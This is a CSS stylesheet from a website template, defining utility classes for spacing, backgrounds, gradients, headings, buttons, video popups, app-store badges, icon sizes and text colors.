/*------------------------------------------*/

.mr-100 {
  margin-right: 100px;
}

.mr-95 {
  margin-right: 95px;
}

.mr-90 {
  margin-right: 90px;
}

.mr-85 {
  margin-right: 85px;
}

.mr-80 {
  margin-right: 80px;
}

.mr-75 {
  margin-right: 75px;
}

.mr-70 {
  margin-right: 70px;
}

.mr-65 {
  margin-right: 65px;
}

.mr-60 {
  margin-right: 60px;
}

.mr-55 {
  margin-right: 55px;
}

.mr-50 {
  margin-right: 50px;
}

.mr-45 {
  margin-right: 45px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-35 {
  margin-right: 35px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-25 {
  margin-right: 25px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-15 {
  margin-right: 15px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-5 {
  margin-right: 5px !important;
}

/*------------------------------------------*/

/*  Padding Top
/*------------------------------------------*/

.pt-100 {
  padding-top: 100px;
}

.pt-95 {
  padding-top: 95px;
}

.pt-90 {
  padding-top: 90px;
}

.pt-85 {
  padding-top: 85px;
}

.pt-80 {
  padding-top: 80px;
}

.pt-75 {
  padding-top: 75px;
}

.pt-70 {
  padding-top: 70px;
}

.pt-65 {
  padding-top: 65px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-55 {
  padding-top: 55px;
}

.pt-50 {
  padding-top: 50px;
}

.pt-45 {
  padding-top: 45px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-35 {
  padding-top: 35px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-10 {
  padding-top: 10px;
}

.pt-5 {
  padding-top: 5px !important;
}

/*------------------------------------------*/

/*  Padding Bottom
/*------------------------------------------*/

.pb-100 {
  padding-bottom: 100px;
}

.pb-95 {
  padding-bottom: 95px;
}

.pb-90 {
  padding-bottom: 90px;
}

.pb-85 {
  padding-bottom: 85px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pb-75 {
  padding-bottom: 75px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-65 {
  padding-bottom: 65px;
}

.pb-60 {
  padding-bottom: 60px;
}

.pb-55 {
  padding-bottom: 55px;
}

.pb-50 {
  padding-bottom: 50px;
}

.pb-45 {
  padding-bottom: 45px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-35 {
  padding-bottom: 35px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-25 {
  padding-bottom: 25px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-5 {
  padding-bottom: 5px !important;
}

/*------------------------------------------*/

/*  Padding Left
/*------------------------------------------*/

.pl-100 {
  padding-left: 100px;
}

.pl-95 {
  padding-left: 95px;
}

.pl-90 {
  padding-left: 90px;
}

.pl-85 {
  padding-left: 85px;
}

.pl-80 {
  padding-left: 80px;
}

.pl-75 {
  padding-left: 75px;
}

.pl-70 {
  padding-left: 70px;
}

.pl-65 {
  padding-left: 65px;
}

.pl-60 {
  padding-left: 60px;
}

.pl-55 {
  padding-left: 55px;
}

.pl-50 {
  padding-left: 50px;
}

.pl-45 {
  padding-left: 45px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-35 {
  padding-left: 35px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-25 {
  padding-left: 25px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-5 {
  padding-left: 5px !important;
}

/*------------------------------------------*/

/*  Padding Right
/*------------------------------------------*/

.pr-100 {
  padding-right: 100px;
}

.pr-95 {
  padding-right: 95px;
}

.pr-90 {
  padding-right: 90px;
}

.pr-85 {
  padding-right: 85px;
}

.pr-80 {
  padding-right: 80px;
}

.pr-75 {
  padding-right: 75px;
}

.pr-70 {
  padding-right: 70px;
}

.pr-65 {
  padding-right: 65px;
}

.pr-60 {
  padding-right: 60px;
}

.pr-55 {
  padding-right: 55px;
}

.pr-50 {
  padding-right: 50px;
}

.pr-45 {
  padding-right: 45px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-35 {
  padding-right: 35px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-25 {
  padding-right: 25px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-5 {
  padding-right: 5px !important;
}

/*------------------------------------------*/

/*  Padding Centered
/*------------------------------------------*/

.pc-70 {
  padding-right: 70px;
  padding-left: 70px;
}

.pc-65 {
  padding-right: 65px;
  padding-left: 65px;
}

.pc-60 {
  padding-right: 60px;
  padding-left: 60px;
}

.pc-55 {
  padding-right: 55px;
  padding-left: 55px;
}

.pc-50 {
  padding-right: 50px;
  padding-left: 50px;
}

.pc-45 {
  padding-right: 45px;
  padding-left: 45px;
}

.pc-40 {
  padding-right: 40px;
  padding-left: 40px;
}

.pc-35 {
  padding-right: 35px;
  padding-left: 35px;
}

.pc-30 {
  padding-right: 30px;
  padding-left: 30px;
}

.pc-25 {
  padding-right: 25px;
  padding-left: 25px;
}

.pc-20 {
  padding-right: 20px;
  padding-left: 20px;
}

.pc-15 {
  padding-right: 15px;
  padding-left: 15px;
}

.pc-10 {
  padding-right: 10px;
  padding-left: 10px;
}

.pc-08 {
  padding-right: 8%;
  padding-left: 8%;
}

.pc-07 {
  padding-right: 7%;
  padding-left: 7%;
}

.pc-06 {
  padding-right: 6%;
  padding-left: 6%;
}

.pc-05 {
  padding-right: 5%;
  padding-left: 5%;
}

.pc-04 {
  padding-right: 4%;
  padding-left: 4%;
}

/*------------------------------------------*/

/*  BACKGROUND SETTINGS
/*------------------------------------------*/

.bg-fixed,
.bg-scroll {
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.bg-scroll {
  background-attachment: fixed !important;
}

/*------------------------------------------*/

/*  Background Overlays for Sections
/*------------------------------------------*/

.white-overlay-top,
.white-overlay-wave,
.white-overlay-bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}

.white-overlay-wave {
  background-image: url(../images/white-overlay-wave.png);
  height: 155px;
}

.white-overlay-top {
  background-image: url(../images/white-overlay-top.png);
  height: 48px;
}

.white-overlay-bottom {
  background-image: url(../images/white-overlay-bottom.png);
  height: 200px;
}

/*------------------------------------------*/

/*  Background Images for Sections
/*------------------------------------------*/

.bg-pattern,
.bg-01,
.bg-02,
.bg-03,
.bg-04,
.bg-05 {
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: fixed !important;
}

.bg-pattern {
  background-image: url(../images/bg-pattern.png);
}

.bg-01 {
  background-image: url(../images/bg-01.jpg);
}

.bg-02 {
  background-image: url(../images/bg-02.jpg);
}

.bg-03 {
  background-image: url(../images/bg-03.jpg);
}

.bg-04 {
  background-image: url(../images/bg-04.jpg);
}

.bg-05 {
  background-image: url(../images/bg-05.jpg);
}

/*------------------------------------------*/

/*  Background Colors
/*------------------------------------------*/

.bg-white {
  background-color: #fff;
}

.bg-lightgrey {
  background-color: var(--lightgrey_color);
}

.bg-dirtygrey {
  background-color: #ebf0f1;
}

.bg-dark {
  background-color: #2b2e37 !important;
}

.bg-brown {
  background-color: #2e2926;
}

.bg-cyan {
  background-color: #e3f3ff;
}

.bg-blue {
  background-color: var(--primary_color);
}

.bg-steelblue {
  background-color: #37517e;
}

.bg-deepblue {
  background-color: #2b3648;
}

.bg-firebrick {
  background-color: #ab481c;
}

.bg-green {
  background-color: #05a63f;
}

.bg-orange {
  background-color: #fd7226;
}

.bg-seagreen {
  background-color: #d9eacd;
}

.bg-teal {
  background-color: #008b8b;
}

.bg-yellow {
  background-color: #feb43e;
}

/*
.bg-steelblue { background-color: #394867 }*/

/*------------------------------------------*/

/*  Background Gradients
/*------------------------------------------*/

.kashimir-gradient {
  background: #614385;
  background: -webkit-linear-gradient(to right, #516395, #614385);
  background: -moz-linear-gradient(to right, #516395, #614385);
  background: linear-gradient(to right, #516395, #614385);
}

.purple-gradient {
  background-color: #2e004a;
  background: -webkit-linear-gradient(#5d0296, #2e004a);
  background: -moz-linear-gradient(#5d0296, #2e004a);
  background: linear-gradient(#5d0296, #2e004a);
}

.skyblue-gradient {
  background: #1488cc;
  background: -webkit-linear-gradient(to right, #1488cc, #2b32b2);
  background: -moz-linear-gradient(to right, #1488cc, #2b32b2);
  background: linear-gradient(to right, #1488cc, #2b32b2);
}

.violet-gradient {
  background: #4776e6;
  background: -webkit-linear-gradient(to right, #8e54e9, #4776e6);
  background: -moz-linear-gradient(to right, #8e54e9, #4776e6);
  background: linear-gradient(to right, #8e54e9, #4776e6);
}

.yellow-gradient {
  background: #ffc222;
  background: -webkit-linear-gradient(left, #ffa222, #ffc222);
  background: -moz-linear-gradient(left, #ffa222, #ffc222);
  background: linear-gradient(left, #ffa222, #ffc222);
}

/*------------------------------------------*/

/*   BORDER SETTINGS FOR DEMOS
/*------------------------------------------*/

.b-top {
  border-top: 1px solid #ddd;
}

.b-bottom {
  border-bottom: 1px solid #ddd;
}

.b-left {
  border-left: 1px solid #ddd;
}

.b-right {
  border-right: 1px solid #ddd;
}

/*------------------------------------------*/

/*  Grey Border for Sections
/*------------------------------------------*/

.gb-holder {
  text-align: center;
}

.grey-border {
  margin: 0 auto;
  height: 1px;
  background-color: #ddd;
}

.grey-border.w-100 {
  width: 100%;
}

.grey-border.w-90 {
  width: 90%;
}

.grey-border.w-89 {
  width: 89%;
}

.grey-border.w-88 {
  width: 88%;
}

.grey-border.w-86 {
  width: 86%;
}

.grey-border.w-84 {
  width: 84%;
}

.grey-border.w-82 {
  width: 82%;
}

.grey-border.w-80 {
  width: 80%;
}

/* ==========================================================================
  02. TYPOGRAPHY
  =========================================================================== */

/*------------------------------------------*/

/*  HEADERS
/*------------------------------------------*/

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #3c3c3b;
  font-family: "Baloo 2", cursive;
  font-weight: 700;
  letter-spacing: -0.5px;
  margin-bottom: 0;
}

/* Header H6 */

h6.h6-xs {
  font-size: 1.0625rem;
}

/* 17px */

h6.h6-sm {
  font-size: 1.125rem;
}

/* 18px */

h6.h6-md {
  font-size: 1.15625rem;
}

/* 18.5px */

h6.h6-lg {
  font-size: 1.1875rem;
}

/* 19px */

h6.h6-xl {
  font-size: 1.21875rem;
}

/* 19.5px */

/* Header H5 */

h5 {
  margin-bottom: 12px;
}

h5.h5-xs {
  font-size: 1.25rem;
}

/* 20px */

h5.h5-sm {
  font-size: 1.375rem;
}

/* 22px */

h5.h5-md {
  font-size: 1.5rem;
}

/* 24px */

h5.h5-lg {
  font-size: 1.625rem;
}

/* 26px */

h5.h5-xl {
  font-size: 1.75rem;
}

/* 28px */

/* Header H4 */

h4.h4-xs {
  font-size: 1.875rem;
}

/* 30px */

h4.h4-sm {
  font-size: 2rem;
}

/* 32px */

h4.h4-md {
  font-size: 2.125rem;
}

/* 34px */

h4.h4-lg {
  font-size: 2.25rem;
}

/* 36px */

h4.h4-xl {
  font-size: 2.375rem;
}

/* 38px */

h3.h3-xs {
  font-size: 2.5rem;
}

/* 40px */

h3.h3-sm {
  font-size: 2.625rem;
}

/* 42px */

h3.h3-md {
  font-size: 2.75rem;
}

/* 44px */

h3.h3-lg {
  font-size: 2.875rem;
}

/* 46px */

h3.h3-xl {
  font-size: 3rem;
}

/* 48px */

/* Header H2 */

h2.h2-xs {
  font-size: 3.125rem;
}

/* 50px */

h2.h2-sm {
  font-size: 3.25rem;
}

/* 52px */

h2.h2-md {
  font-size: 3.375rem;
}

/* 54px */

h2.h2-lg {
  font-size: 3.5rem;
}

/* 56px */

h2.h2-xl {
  font-size: 3.75rem;
}

/* 60px */

/*------------------------------------------*/

/*  PARAGRAPHS
/*------------------------------------------*/

p.p-sm {
  font-size: 1rem;
}

/* 16px */

p {
  font-size: 16px;
}

/* 17px */

p.p-md {
  font-size: 1.125rem;
}

/* 18px */

p.p-lg {
  font-size: 1.1875rem;
}

/* 19px */

p.p-xl {
  font-size: 1.25rem;
}

/* 20px */

/*------------------------------------------*/

/*  LINK SETTINGS
/*------------------------------------------*/

a {
  color: #444;
  text-decoration: none;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

a:hover {
  color: var(--grey_color);
  text-decoration: none;
}

a:focus {
  outline: none;
  text-decoration: none;
}

/*------------------------------------------*/

/*  LISTS
/*------------------------------------------*/

ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

/*------------------------------------------*/

/*  BUTTON SETTINGS
/*------------------------------------------*/

.btn {
  color: #fff;
  font-size: 16px;
  line-height: 1;
  font-weight: 700;
  padding: 13px 26px;
  border: 2px solid transparent;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.btn i {
  font-size: 20px;
  position: relative;
  top: 2px;
  margin-right: 5px;
}

.btn span {
  position: relative;
  top: 2px;
  margin-right: 5px;
}

.btn-ico [class*="flaticon-"]:before,
.btn-ico [class*="flaticon-"]:after {
  font-size: 20px;
  line-height: 1 !important;
}

/*------------------------------------------*/

/*  Button Size
/*------------------------------------------*/

.btn.btn-sm {
  font-size: 14px;
  padding: 12px 24px;
}

.btn.btn-md {
  font-size: 16px;
  padding: 14px 28px;
}

.btn.btn-lg {
  font-size: 18px;
  padding: 18px 45px;
}

/*------------------------------------------*/

/*  Button Color
/*------------------------------------------*/

.btn-tra-black,
.white-color .btn-tra-black {
  color: #333;
  background-color: transparent;
  border-color: #333 !important;
}

.btn-black,
.white-color .btn-black {
  color: #fff;
  background-color: #333;
  border-color: #333 !important;
}

.btn-tra-grey,
.white-color .btn-tra-grey {
  color: #333;
  background-color: transparent;
  border-color: #ddd !important;
}

.btn-tra-white {
  color: #fff;
  background-color: transparent;
  border-color: #fff;
}

.scroll .btn-tra-white {
  color: #333 !important;
  background-color: transparent;
  border-color: #333;
}

.btn-tra-brick,
.scroll .btn-tra-brick,
.white-color .btn-tra-brick {
  color: #ab481c !important;
  background-color: transparent;
  border-color: #ab481c !important;
}

.btn-brick,
.scroll .btn-brick,
.white-color .btn-brick {
  color: #fff !important;
  background-color: #ab481c;
  border-color: #ab481c !important;
}

.btn-blue,
.scroll .btn-blue,
.white-color .btn-blue {
  color: #fff !important;
  background-color: #0083ff !important;
  border-color: #0083ff !important;
}

.btn-skyblue,
.scroll .btn-skyblue,
.white-color .btn-skyblue {
  color: #fff !important;
  background-color: #12c1ef;
  border-color: #12c1ef !important;
}

.btn-green,
.scroll .btn-green,
.white-color .btn-green {
  color: #fff !important;
  background-color: #27a43f;
  border-color: #27a43f !important;
}

.btn-orange,
.scroll .btn-orange,
.white-color .btn-orange {
  color: #fff !important;
  background-color: #fd7226;
  border-color: #fd7226 !important;
}

.btn-red,
.scroll .btn-red,
.white-color .btn-red {
  color: #fff !important;
  background-color: #ff6d33;
  border-color: #ff6d33 !important;
}

.btn-teal,
.scroll .btn-teal,
.white-color .btn-teal {
  color: #fff !important;
  background-color: #008b8b !important;
  border-color: #008b8b !important;
}

.btn-yellow,
.scroll .btn-yellow,
.white-color .btn-yellow {
  color: #505050 !important;
  background-color: #ffc000;
  border-color: #ffc000 !important;
}

/*------------------------------------------*/

/*  Button Hover
/*------------------------------------------*/

.tra-black-hover:hover,
.scroll .tra-black-hover:hover .white-color .tra-black-hover:hover {
  color: #333 !important;
  background-color: transparent;
  border-color: #333 !important;
}

.black-hover:hover,
.scroll .black-hover:hover,
.white-color .black-hover:hover {
  color: #fff !important;
  background-color: #333 !important;
  border-color: #333 !important;
}

.tra-grey-hover:hover,
.scroll .tra-grey-hover:hover {
  color: #333 !important;
  background-color: transparent;
  border-color: #ddd !important;
}

.grey-hover:hover,
.scroll .grey-hover:hover {
  color: #333 !important;
  background-color: #ddd;
  border-color: #ddd !important;
}

.tra-white-hover:hover,
.white-color .tra-white-hover:hover {
  color: #fff !important;
  background-color: transparent;
  border-color: #fff !important;
}

.white-hover:hover,
.white-color .white-hover:hover {
  color: #333 !important;
  background-color: #fff;
  border-color: #fff !important;
}

.scroll .tra-white-hover:hover {
  color: #333 !important;
  background-color: transparent;
  border-color: #333 !important;
}

.blue-hover:hover,
.scroll .blue-hover:hover,
.white-color .btn.blue-hover:hover {
  color: #fff !important;
  background-color: #1272e1;
  border-color: #1272e1 !important;
}

.brick-hover:hover,
.scroll .brick-hover:hover,
.white-color .btn.brick-hover:hover {
  color: #fff !important;
  background-color: #ab481c;
  border-color: #ab481c !important;
}

.skyblue-hover:hover,
.scroll .skyblue-hover:hover,
.white-color .btn.skyblue-hover:hover {
  color: #fff !important;
  background-color: #12c1ef;
  border-color: #12c1ef !important;
}

.green-hover:hover,
.scroll .green-hover:hover,
.white-color .btn.green-hover:hover {
  color: #fff !important;
  background-color: #27a43f;
  border-color: #27a43f !important;
}

.red-hover:hover,
.scroll .red-hover:hover,
.white-color .red-hover:hover {
  color: #fff !important;
  background-color: #ff6d33;
  border-color: #ff6d33 !important;
}

.teal-hover:hover,
.scroll .teal-hover:hover,
.white-color .teal-hover:hover {
  color: #fff !important;
  background-color: #008b8b;
  border-color: #008b8b !important;
}

.yellow-hover:hover,
.scroll .yellow-hover:hover,
.white-color .yellow-hover:hover {
  color: #fff !important;
  background-color: #ffc000 !important;
  border-color: #ffc000 !important;
}

/*------------------------------------------*/

/*  Button Focus
/*------------------------------------------*/

.btn:focus {
  color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn.btn-black:focus {
  color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-tra-black:focus,
.btn.btn-tra-grey:focus {
  color: #333;
  -webkit-box-shadow: none;
  box-shadow: none;
}

/*------------------------------------------*/

/*  VIDEO POPUP LINK
/*------------------------------------------*/

.modal-video {
  position: relative;
  margin-top: 35px;
}

.modal-video a i {
  font-size: 2.75rem;
  line-height: 1;
  margin-right: 6px;
}

.modal-video .modal-text {
  display: inline-block;
}

.modal-video span.video-duration {
  top: 0;
}

/*------------------------------------------*/

/*  VIDEO POPUP ICON
/*------------------------------------------*/

.video-preview {
  position: relative;
  text-align: center;
}

.video-block {
  position: relative;
  display: inline-block;
}

/*------------------------------------------*/

/*  Video Button Icon
/*------------------------------------------*/

.video-btn {
  position: absolute !important;
  top: 50%;
  left: 50%;
  margin-top: -27px;
  margin-left: -46px;
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.65);
  text-align: center;
  padding: 14px 35px 11px;
  -webkit-border-radius: 14px;
  -moz-border-radius: 14px;
  border-radius: 14px;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

.video-btn.play-icon-blue {
  background-color: rgba(0, 131, 255, 0.85);
}

.video-btn.play-icon-green {
  background-color: rgba(39, 164, 63, 0.85);
}

.video-btn.play-icon-red {
  background-color: rgba(255, 0, 0, 0.85);
}

.video-btn.play-icon-rose {
  background-color: rgba(255, 31, 89, 0.85);
}

.video-btn.play-icon-yellow {
  background-color: rgba(255, 192, 0, 0.85);
}

.video-btn i {
  color: #fff;
  font-size: 25px;
  line-height: 1 !important;
  margin-bottom: 0;
}

.video-btn:hover {
  background-color: rgba(0, 0, 0, 0.55);
}

/*------------------------------------------*/

/*  STORE BADGE ICONS
/*------------------------------------------*/

.stores-badge {
  display: inline-block;
}

.txt-block .stores-badge {
  margin-top: 20px;
}

.store {
  display: inline-block;
  text-align: center;
  float: left;
  margin-right: 10px;
}

.footer-store-badges .store {
  text-align: right;
  display: block;
  float: none;
  margin-right: 0;
  margin-bottom: 15px;
}

.store:last-child {
  margin-right: 0;
}

.footer-store-badges .store img {
  display: inline-block;
}

img.googleplay-original {
  display: block;
  width: 163px;
  height: 50px;
}

img.appstore-original {
  display: block;
  width: 163px;
  height: 50px;
}

img.amazon-original {
  display: block;
  width: 160px;
  height: 50px;
}

img.mac-appstore {
  display: block;
  width: 158px;
  height: 50px;
}

img.microsoft-original {
  display: block;
  width: 142px;
  height: 50px;
}

img.appstore-white,
img.googleplay-white {
  display: block;
  width: 163px;
  height: 50px;
  opacity: 0.75;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 450ms ease-in-out;
}

a.store:hover > img.appstore-white,
a.store:hover > img.googleplay-white {
  opacity: 1;
}

.footer img.appstore-original,
.footer img.googleplay-original,
.footer img.appstore-white,
.footer img.googleplay-white {
  width: 146px;
  height: 45px;
}

.footer img.googleplay-original {
  width: 146px;
  height: 45px;
}

.footer img.amazon-original {
  width: 144px;
  height: 45px;
}

.footer img.mac-appstore {
  width: 143px;
  height: 45px;
}

.footer img.microsoft-original {
  width: 128px;
  height: 45px;
}

span.os-version {
  display: block;
  font-size: 1rem;
  line-height: 1;
  margin-top: 20px;
}

#hero-9 span.os-version {
  margin-top: 25px;
}

/*------------------------------------------*/

/*  Reviews Rating
/*------------------------------------------*/

.store-rating {
  font-size: 0.925rem;
  display: inline-block;
  margin-top: 15px;
}

.store-rating .rating i {
  color: #ffc832;
  font-size: 0.9rem;
  line-height: 1;
  margin-right: 0;
}

/*------------------------------------------*/

/*  BOX ICONS
/*------------------------------------------*/

.ico-20 [class*="flaticon-"]:before,
.ico-20 [class*="flaticon-"]:after {
  font-size: 1.25rem;
}

/* 20px */

.ico-25 [class*="flaticon-"]:before,
.ico-25 [class*="flaticon-"]:after {
  font-size: 1.5625rem;
}

/* 25px */

.ico-30 [class*="flaticon-"]:before,
.ico-30 [class*="flaticon-"]:after {
  font-size: 1.875rem;
}

/* 30px */

.ico-35 [class*="flaticon-"]:before,
.ico-35 [class*="flaticon-"]:after {
  font-size: 2.1875rem;
}

/* 35px */

.ico-40 [class*="flaticon-"]:before,
.ico-40 [class*="flaticon-"]:after {
  font-size: 2.5rem;
}

/* 40px */

.ico-45 [class*="flaticon-"]:before,
.ico-45 [class*="flaticon-"]:after {
  font-size: 2.8125rem;
}

/* 45px */

.ico-50 [class*="flaticon-"]:before,
.ico-50 [class*="flaticon-"]:after {
  font-size: 3.125rem;
}

/* 50px */

.ico-55 [class*="flaticon-"]:before,
.ico-55 [class*="flaticon-"]:after {
  font-size: 3.4375rem;
}

/* 55px */

.ico-60 [class*="flaticon-"]:before,
.ico-60 [class*="flaticon-"]:after {
  font-size: 3.75rem;
}

/* 60px */

.ico-65 [class*="flaticon-"]:before,
.ico-65 [class*="flaticon-"]:after {
  font-size: 4.0625rem;
}

/* 65px */

.ico-70 [class*="flaticon-"]:before,
.ico-70 [class*="flaticon-"]:after {
  font-size: 4.375rem;
}

/* 70px */

.ico-75 [class*="flaticon-"]:before,
.ico-75 [class*="flaticon-"]:after {
  font-size: 4.6875rem;
}

/* 75px */

.ico-80 [class*="flaticon-"]:before,
.ico-80 [class*="flaticon-"]:after {
  font-size: 5rem;
}

/* 80px */

.ico-85 [class*="flaticon-"]:before,
.ico-85 [class*="flaticon-"]:after {
  font-size: 5.3125rem;
}

/* 85px */

.ico-90 [class*="flaticon-"]:before,
.ico-90 [class*="flaticon-"]:after {
  font-size: 5.625rem;
}

/* 90px */

/*------------------------------------------*/

/*   PNG ICONS SETTINGS
/*------------------------------------------*/

.img-30 {
  width: 30px;
  height: 30px;
}

.img-35 {
  width: 35px;
  height: 35px;
}

.img-40 {
  width: 40px;
  height: 40px;
}

.img-45 {
  width: 45px;
  height: 45px;
}

.img-50 {
  width: 50px;
  height: 50px;
}

.img-55 {
  width: 55px;
  height: 55px;
}

.img-60 {
  width: 60px;
  height: 60px;
}

.img-65 {
  width: 65px;
  height: 65px;
}

.img-70 {
  width: 70px;
  height: 70px;
}

.img-75 {
  width: 75px;
  height: 75px;
}

.img-80 {
  width: 80px;
  height: 80px;
}

.img-85 {
  width: 85px;
  height: 85px;
}

.img-90 {
  width: 90px;
  height: 90px;
}

.img-95 {
  width: 95px;
  height: 95px;
}

.img-100 {
  width: 100px;
  height: 100px;
}

.img-105 {
  width: 105px;
  height: 105px;
}

.img-110 {
  width: 110px;
  height: 110px;
}

.img-115 {
  width: 115px;
  height: 115px;
}

.img-120 {
  width: 120px;
  height: 120px;
}

.img-125 {
  width: 125px;
  height: 125px;
}

.img-130 {
  width: 130px;
  height: 130px;
}

.img-135 {
  width: 135px;
  height: 135px;
}

.img-140 {
  width: 140px;
  height: 140px;
}

.img-145 {
  width: 145px;
  height: 145px;
}

.img-150 {
  width: 150px;
  height: 150px;
}

/*------------------------------------------*/

/*   SECTION ID
/*------------------------------------------*/

.section-id {
  font-size: 1.1rem;
  font-family: "Baloo 2", cursive;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 22px;
}

.section-id.grey-color {
  color: #999;
}

/*------------------------------------------*/

/*  SECTION TITLE
/*------------------------------------------*/

.section-title {
  text-align: center;
}

.section-title h3,
.section-title h2 {
  letter-spacing: -0.75px;
}

.section-title p {
  padding: 0 10%;
  margin: 0 0 30px;
  color: #7c7c7c;
}

/*------------------------------------------*/

/*  FONT WEIGHT
/*------------------------------------------*/

.txt-300 {
  font-weight: 300;
}

.txt-400 {
  font-weight: 400;
}

.txt-500 {
  font-weight: 500;
}

.txt-600 {
  font-weight: 600;
}

.txt-700 {
  font-weight: 700;
}

.txt-800 {
  font-weight: 800;
}

.txt-900 {
  font-weight: 900;
}

/*------------------------------------------*/

/*  TEXT COLOR
/*------------------------------------------*/

.white-color,
.white-color h2,
.white-color h3,
.white-color h4,
.white-color h5,
.white-color h6,
.white-color p,
.white-color a,
.white-color li,
.white-color i,
.white-color span {
  color: #fff;
}

.grey-color,
.grey-color h2,
.grey-color h3,
.grey-color h4,
.grey-color h5,
.grey-color h6,
.grey-color p,
.grey-color a,
.grey-color li,
.grey-color i,
.white-color .grey-color,
.grey-color span {
  color: #757575;
}

.lightgrey-color,
.lightgrey-color h2,
.lightgrey-color h3,
.lightgrey-color h4,
.lightgrey-color h5,
.lightgrey-color h6,
.lightgrey-color p,
.lightgrey-color a,
.lightgrey-color li,
.lightgrey-color i,
.white-color .lightgrey-color,
.lightgrey-color span {
  color: #ccc;
}

.blue-color,
.blue-color h2,
.blue-color h3,
.blue-color h4,
.blue-color h5,
.blue-color h6,
.blue-color p,
.blue-color a,
.blue-color li,
.blue-color i,
.white-color .blue-color,
.blue-color span {
  color: var(--primary_color);
}

.deepblue-color,
.deepblue-color h2,
.deepblue-color h3,
.deepblue-color h4,
.deepblue-color h5,
.deepblue-color h6,
.deepblue-color p,
.deepblue-color a,
.deepblue-color li,
.deepblue-color i,
.white-color .deepblue-color,
.deepblue-color span {
  color: #2b3648;
}

.steelblue-color,
.steelblue-color h2,
.steelblue-color h3,
.steelblue-color h4,
.steelblue-color h5,
.steelblue-color h6,
.steelblue-color p,
.steelblue-color a,
.steelblue-color li,
.steelblue-color i,
.white-color .steelblue-color,
.steelblue-color span {
  color: #37517e;
}

.brick-color,
.brick-color h2,
.brick-color h3,
.brick-color h4,
.brick-color h5,
.brick-color h6,
.brick-color p,
.brick-color a,
.brick-color li,
.brick-color i,
.white-color .brick-color,
.brick-color span {
  color: #ab481c;
}

.carrot-color,
.carrot-color h2,
.carrot-color h3,
.carrot-color h4,
.carrot-color h5,
.carrot-color h6,
.carrot-color p,
.carrot-color a,
.carrot-color li,
.carrot-color i,
.carrot-color span,
.grey-color .carrot-color,
.white-color .carrot-color {
  color: #e67e22;
}

.green-color,
.green-color h2,
.green-color h3,
.green-color h4,
.green-color h5,
.green-color h6,
.green-color p,
.green-color a,
.green-color li,
.green-color i,
.white-color .green-color,
.green-color span {
  color: #27a43f;
}

.red-color,
.red-color h2,
.red-color h3,
.red-color h4,
.red-color h5,
.red-color h6,
.red-color p,
.red-color a,
.red-color li,
.red-color i,
.white-color .red-color,
.red-color span {
  color: #ff6d33;
}

.violet-color,
.violet-color h2,
.violet-color h3,
.violet-color h4,
.violet-color h5,
.violet-color h6,
.violet-color p,
.violet-color a,
.violet-color li,
.violet-color i,
.white-color .violet-color,
.violet-color span {
  color: #80204e;
}

.yellow-color,
.yellow-color h2,
.yellow-color h3,
.yellow-color h4,
.yellow-color h5,
.yellow-color h6,
.yellow-color p,
.yellow-color a,
.yellow-color li,
.yellow-color i,
.white-color .yellow-color,
.deepblue-color .yellow-color,
.yellow-color span {
  color: #feb43e;
}

/*------------------------------------------*/

/*  TEXT BLOCK TYPOGRAPHY
/*------------------------------------------*/

.txt-block h4,
.txt-block h3,
.txt-block h2 {
  letter-spacing: -1px;
  margin-bottom: 25px;
}

/*------------------------------------------*/

/*  Text Block List
/*------------------------------------------*/

.txt-list li i {
  position: relative;
  font-size: 1.05rem;
  line-height: 1.5rem;
  float: left;
  margin-right: 10px;
  top: 2px;
}

.txt-list li p {
  overflow: hidden;
  margin-bottom: 10px;
}

ul.simple-list {
  list-style: disc;
  margin-left: 15px;
}

ol.digit-list {
  padding: 0;
  margin-left: 15px;
}

ol.digit-list p {
  margin-bottom: 8px;
}

ol.digit-list p a {
  font-weight: 400;
}

/*------------------------------------------*/

/*  Text Block Rating
/*------------------------------------------*/

.txt-block-rating {
  margin-top: 25px;
}

